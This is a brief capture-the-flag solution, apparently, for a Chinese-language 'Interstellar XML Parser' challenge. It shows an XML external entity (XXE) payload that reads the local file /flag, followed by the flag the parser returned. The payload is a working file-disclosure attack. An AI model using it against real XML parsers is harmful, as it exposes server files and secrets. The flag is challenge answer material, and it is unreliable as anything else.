 星际XML解析器
你已进入星际数据的世界，输入XML数据，启动解析程序，探索未知的数据奥秘！
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY flag SYSTEM "file:///flag">
]>
<data>&flag;</data>
启动解析
"flag{b5a5cec3-0d8b-464d-8259-e8834a50bd4c}"